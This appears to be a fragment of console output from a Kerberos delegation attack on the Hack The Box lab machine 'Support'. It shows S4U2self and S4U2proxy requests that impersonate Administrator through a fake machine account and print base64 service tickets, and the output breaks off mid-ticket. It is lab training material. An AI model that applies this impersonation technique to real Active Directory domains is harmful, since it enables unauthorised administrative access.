 [*] Action: S4U
[*] Building S4U2self request for: 'fake01$@SUPPORT.HTB'
[*] Using domain controller: dc.support.htb (::1)
[*] Sending S4U2self request to ::1:88
[+] S4U2self success!
[*] Got a TGS for 'Administrator' to 'fake01$@SUPPORT.HTB'
[*] base64(ticket.kirbi):
doIFojCCBZ6gAwIBBaEDAgEWooIEwTCCBL1hggS5MIIEtaADAgEFoQ0bC1NVUFBPUlQuSFRCohQwEqAD
AgEBoQswCRsHZmFrZTAxJKOCBIcwggSDoAMCARehAwIBAaKCBHUEggRxGnJgpUuqAmbKnthFb2qw8Dse
hrqdu6zy75SXT8OxR9eFu8NhopLwsewqErufqYGnokQVDO+HJQ2T0f1kGjj+R/kCHmNLOoY8g5sTuHP7
Tkhjn4N8Ol/a6icEWDxLhe8V8J3WKKK1f0X2MCJDq7q3w/GukypakRIUypyiMIkbMQgABdU4EB+6sN+m
DErtOWrn3/XPx/LIIwvWr8SmGfLzOUlzreUcPndzDwpSYTJ6EZTerSVlerMBvfEWPFdDTj3GtY7njSAW
XSdGoEwcyhiUTCClECr7lgL1a0ypZebUKxzEdCHN6Si50ExnoWNrzzmW/T/FZ1iSWpipgCkwfo+F1jyC
XoDdzI53RfZaD5B6Zzkl0Ij5DY2H7MF2jV7qZVxJrk+FtfhXXT8mlJfv4Ygvy9jWSGGweKNnuZ9iaLEu
v7Gvcy/sUsxSimVoi/edIHC0SjsRdnbtbPCRdFs8ZYIRV3aU8DjCDrr88GtIiYjVcy30kOHrydZt5KF0
1cfIjujGfQ2n4GFOZDlMpvOnF5JWLosqUZVR/MaSmqMdQCZ5e4SaYqVhw6uJUjxk4knIeQdXak+zcaS3
sJSiViNPq0GZlrqh18EUc1p+N6jHFxiqxN8l4oDsvjFuvksMvDhDyIYFl7igFp4fP5GhzMPiiI+J6tBO
8ODg/61XLqVBYkrlu5NkoZRaxfhLT2kwkr+ntv2TOX6IQbzBeaUF/d4amReOUXr8drOrsTRUTfmnqEIt
0XL5fEDZknvrSd8M78e1ATV2PRvFDXDyurbPBgyfYRCe4+r1lgcEeYwvMSeXekG9mWxkG0zhPKttxR2z
D+9IzsM+F0+YQgQLAzoqasHuB9qswBP1aFvkxQJsmdSlt0/eURrJK2cdgdtd25qH8kMdijvlAUll27nD
HXNh9LOJmpdoES979DVzxtSb+SyY3nNMbLjmqBjUTynBccrCI/derpYi+L5Nv9CzNYThVJxvX4BLHJaP
S41k8caYGwoGIwZWoU3i8TjKly6eXHcKVVa/cyfmDBbEBMoeJ3d+MggUDPun9z53WNsiqoVftjccWguU
ccli+hClxdFVS7kQgakdjqfgWGSYCpUGhuUrwa1hn/J3PQvxM8bPQtWKVvFeYd0DbeRR4LqZRuPE9HB0
5aJtaRUMNgtmlzXtY7q/sk2oPRVPglDpjuVc7HKkU5CuAjmwlcsUcM0+nOWWgaKTpOjINMVC91EIiZfc
zFpgHw+9R5wIG3Mp+G6deDdiTzP4Fz/itvjVo03VllLKo+PDwIa0rQjRLMimZQE/rgpfyoOl/jdtmaGA
olex0vFx6II61yIlIfvtUB0Cfec7Zg+BPAd9f2e15fepdGvejA4WrAhwGkSuBFqZ6gg1eKBtkQzPBM+0
RE+r/CH47×7u5OVrn5R8fVQODVVxoi5eGs3aGvi+Rr9wvoRKif0ys39qUSeudMOigwodXuslT/bOY0T7
eYCHb+2h3G3FcOCvx0rtfu4Fv1AehNOZlIoFOgVX1XA+dKMMq/vno4HMMIHJoAMCAQCigcEEgb59gbsw
gbiggbUwgbIwga+gGzAZoAMCARehEgQQrIDY4jMlF98Rx4csBIxfDKENGwtTVVBQT1JULkhUQqIaMBig
AwIBCqERMA8bDUFkbWluaXN0cmF0b3KjBwMFAEChAAClERgPMjAyNTAxMTcxOTIyNTBaphEYDzIwMjUw
MTE4MDUyMjUwWqcRGA8yMDI1MDEyNDE5MjI1MFqoDRsLU1VQUE9SVC5IVEKpFDASoAMCAQGhCzAJGwdm
YWtlMDEk
[*] Impersonating user 'Administrator' to target SPN 'http/dc'
[*]   Final tickets will be for the alternate services 'cifs,host'
[*] Building S4U2proxy request for service: 'http/dc'
[*] Using domain controller: dc.support.htb (::1)
[*] Sending S4U2proxy request to domain controller ::1:88
[+] S4U2proxy success!
[*] Substituting alternative service name 'cifs'
[*] base64(ticket.kirbi) for SPN 'cifs/dc':
doIGMDCCBiygAwIBBaEDAgEWooIFTjCCBUphggVGMIIFQqADAgEFoQ0bC1NVUFBPUlQuSFRCohUwE6AD
AgECoQwwChsEY2lmcxsCZGOjggUTMIIFD6ADAgESoQMCAQaiggUBBIIE/bLUHbYenkbr5+TCnzInduOZ
QmMIfnDksnXsM4mGTYifDe5aSXUH6ivB3oBPAPy9Tj8xxi3VxzVDesQKzN6g1Uj1AFN2qNmKdkvKKCes
84cYovbYPGNbk+gjN+2t40U8aBa8t+g8lp6h6SWjuenPnKQT69vFW1LnV7xpwrK/wjjpDqo+yaGkoX1b
nKTSQD1FRGHeRM04d3bG8jAe28m0ncOvfTYpbSZ6sT7PsHiLHSz4Cfv6mGGEsPIYa6noo7MQUoaCS2+7